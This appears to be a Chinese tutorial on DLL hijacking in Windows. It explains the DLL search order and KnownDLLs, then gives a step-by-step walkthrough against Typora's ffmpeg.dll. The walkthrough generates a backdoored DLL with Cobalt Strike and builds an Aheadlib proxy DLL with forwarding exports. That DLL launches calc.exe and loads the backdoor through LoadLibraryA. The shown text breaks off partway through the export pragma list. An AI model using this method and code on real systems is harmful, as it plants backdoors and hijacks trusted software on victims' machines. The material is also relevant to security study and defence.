DLL劫持

什么是DLL文件

百度百科:

DLL的全称是Dynamic Link Library, 中文叫做“动态链接文件”。在Windows操作系统中, DLL对于程序执行是非常重要的, 因为程序在执行的时候, 必须链接到DLL文件, 才能够正确地运行。而有些DLL文件可以被许多程序共用。因此, 程序设计人员可以利用DLL文件, 使程序不至于太过巨大。但是当安装的程序越来越多, DLL文件也就会越来越多, 如果当你删除程序的时候, 没有用的DLL文件没有被删除的话, 久而久之就造成系统的负担了。DLL文件和EXE文件同样可以由编译语言生成,但是DLL没有程序启动入口,所以DLL文件不可执行

举个例子:c语言在执行输出程序的时候需要引入头文件,而一个exe程序执行的时候也需要引入DLL文件,才能正常运行

DLL加载过程

Windows查找DLL的目录以及对应的顺序(SafeDllSearchMode 默认会被开启):

默认注册表为:HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Session Manager\SafeDllSearchMode,其键值为1

- 进程对应的应用程序所在目录(可理解为程序安装目录比如C:ProgramFilesuTorrent);

- 系统目录(即%windir%system32);

- 16位系统目录(即%windir%system);

- Windows目录(即%windir%);

- 当前目录(运行的某个文件所在目录,比如C:DocumentsandSettingsAdministratorDesktoptest);

- PATH环境变量中的各个目录;

Windows7以上



系统没有了SafeDllSearchMode 而采用KnownDLLs,那么凡是此项下的DLL文件就会被禁止从EXE自身所在的目录下调用,而只能从系统目录即SYSTEM32目录下调用,其注册表位置:

计算机\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLs

\KnownDLLs注册表项指定的DLL是已经被操作系统加载过的DLL,不会被应用程序搜索并加载

DLL劫持用到的工具



Process Monitor

Process Monitor 是一款由 Sysinternals 公司开发的包含强大的监视和过滤功能的高级 Windows 监视工具,可实时显示文件系统、注册表、进程/线程的活动。它结合了两个 Sysinternals 的旧版工具 Filemon 和 Regmon 的功能,并添加了一个包含丰富的和非破坏性的广泛增强过滤功能列表,全面的事件属性(例如会话 ID 和用户名称),可靠的进程信息,每个操作的完整线程、堆栈与集成符号支持,同时记录到一个文件中,以及更多。其独一无二的强大功能将使 Process Monitor 在您的系统故障排除和恶意软件检测中发挥重要的作用。

该工具可以查看应用程序都调用了那些DLL



火绒剑

自动查找工具

该工具需要指定出需要查找的应用程序,进而查看该程序是否存在可以利用的DLL文件

https://github.com/sensepost/rattler



Aheadlib注入工具

这个工具简单的说,就是你找到可以利用的dll文件,将该文件导入进入,这个工具会自动的为你生成一个cpp代码,这个cpp代码本质上是将原dll的函数名提取出来,进而引用进来,所以说原dll不要删除,但是你要修改一下,比如原名称为ffmpeg.dll你要修改为ffmpegOrg.dll,然后在vs编辑器里面打开并且生成cpp文件,后面会详细讲到具体步骤。

工具地址:https://bbs.kanxue.com/thread-224408.htm

DLL劫持

DLL劫持也称DLL注入,通常情况下,程序加载DLL文件并不会指定DLL位置,所以程序根据相应的系统规则来查找DLL文件,如上文"DLL加载过程"所述,DLL劫持本质上是通过DLL加载顺序的漏洞,伪造一个DLL文件,将其放置在应用程序目录内,该DLL文件包含了正常的DLL文件的功能,但是攻击者夹带私货,进而执行指定的后门程序,一般情况下,当相应的应用程序调用了被劫持后的DLL文件,就会执行后门程序。

DLL劫持条件

-

想要劫持的DLL不能在注册表

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLs中 -

其dll是EXE程序首先加载的DLL,而不是依赖其他DLL加载的

-

DLL确实被加载进内存中

可以通过Process Monitor或者火绒查看软件都进行了哪些DLL调用

实践





使用Cobalt Strike生成带有后门的DLL文件

创建监听器这里就不说了,知识库里面也有介绍,生成dll文件

然后保存下来即可,名字可以随意,但是后缀必须是dll,我将其命名为test.dll,后面进行使用

寻找可以劫持的DLL



以Typora为例,首先使用火绒剑查看Typora都调用了哪些DLL文件,发现一个很明显的ffmpeg.dll不是来自于系统文件,那就更不可能在注册表中出现了,由此可以猜测该dll可能存在被劫持的风险

使用Aheadlib生成cpp代码

使用Aheadlib打开原dll文件

将生成的cpp文件复制下来



生成DLL文件

打开vs编辑器,创建一个cpp项目,项目名称为ffmpeg,删除无关文件(下图标记的文件)





点击项目——>ffmpeg属性——>c/c++——>代码生成——>运行库修改为多线程(/MT)

预编译头改为不使用预编译



将项目生成的代码删除,拷贝的cpp代码粘贴进去,粘贴进入之后,如果不加改动的话,还是和原来的dll文件功能一样,没有任何变化,需要手动添加一些执行的代码。

弹出计算器的代码

STARTUPINFO si = { sizeof(si) };

PROCESS_INFORMATION pi;

CreateProcess(TEXT("C:\\Windows\\System32\\calc.exe"), NULL, NULL, NULL, false, 0, NULL, NULL, &si, &pi);

加载其他dll的代码

LoadLibraryA("test.dll"); //加载一个test.dll的文件

最终修改的代码如下,需要注意代码添加的位置

// 头文件

#include <Windows.h>

// 导出函数

#pragma comment(linker, "/EXPORT:av_buffer_create=ffmpegOrg.av_buffer_create,@1")

#pragma comment(linker, "/EXPORT:av_buffer_get_opaque=ffmpegOrg.av_buffer_get_opaque,@2")

#pragma comment(linker, "/EXPORT:av_dict_count=ffmpegOrg.av_dict_count,@3")

#pragma comment(linker, "/EXPORT:av_dict_free=ffmpegOrg.av_dict_free,@4")

#pragma comment(linker, "/EXPORT:av_dict_get=ffmpegOrg.av_dict_get,@5")

#pragma comment(linker, "/EXPORT:av_dict_set=ffmpegOrg.av_dict_set,@6")

#pragma comment(linker, "/EXPORT:av_force_cpu_flags=ffmpegOrg.av_force_cpu_flags,@7")

#pragma comment(linker, "/EXPORT:av_frame_alloc=ffmpegOrg.av_frame_alloc,@8")

#pragma comment(linker, "/EXPORT:av_frame_clone=ffmpegOrg.av_frame_clone,@9")

#pragma comment(linker, "/EXPORT:av_frame_free=ffmpegOrg.av_frame_free,@10")

#pragma comment(linker, "/EXPORT:av_frame_unref=ffmpegOrg.av_frame_unref,@11")

#pragma comment(linker, "/EXPORT:av_free=ffmpegOrg.av_free,@12")

#pragma comment(linker, "/EXPORT:av_get_bytes_per_sample=ffmpegOrg.av_get_bytes_per_sample,@13")

#pragma comment(linker, "/EXPORT:av_get_cpu_flags=ffmpegOrg.av_get_cpu_flags,@14")

#pragma comment(linker, "/EXPORT:av_image_check_size=ffmpegOrg.av_image_check_size,@15")

#pragma comment(linker, "/EXPORT:av_init_packet=ffmpegOrg.av_init_packet,@16")

#pragma comment(linker, "/EXPORT:av_log_set_level=ffmpegOrg.av_log_set_level,@17")

#pragma comment(linker, "/EXPORT:av_malloc=ffmpegOrg.av_malloc,@18")

#pragma comment(linker, "/EXPORT:av_max_alloc=ffmpegOrg.av_max_alloc,@19")

#pragma comment(linker, "/EXPORT:av_new_packet=ffmpegOrg.av_new_packet,@20")

#pragma comment(linker, "/EXPORT:av_packet_alloc=ffmpegOrg.av_packet_alloc,@21")

#pragma comment(linker, "/EXPORT:av_packet_copy_props=ffmpegOrg.av_packet_copy_props,@22")

#pragma comment(linker, "/EXPORT:av_packet_free=ffmpegOrg.av_packet_free,@23")

